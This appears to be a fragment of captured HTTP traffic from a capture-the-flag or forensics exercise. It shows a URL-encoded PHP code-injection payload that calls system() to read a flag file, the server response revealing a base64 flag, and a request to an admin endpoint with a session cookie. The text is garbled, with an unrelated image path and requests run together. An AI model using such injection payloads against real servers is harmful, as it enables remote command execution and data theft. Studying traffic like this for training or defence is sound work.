 a=system%28%27cat+%2Fwww%2Fwwwroot%2Fwww.2.com%2FA%2Fexts%2Ff14g%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Apr 2022 08:23:56 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
the f14g is: ZmxhZ3s5YzUwYzE1NC00OGIyLTQ3N2UtODlmMC05ZmM4YzhlNTIyNjF9GET /admin.php/Index/update_session_maxlifetime.html HTTP/1.1
Host: 192.168.162.130:8880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://192.168.162.130:8880/admin.php/Index/index.html
Cookie: PHPSESSID=mhgosdkvv1fqh3obhh0t412si4; PHPSESSID=mhgosdkvv1fqh3obhh0t412si4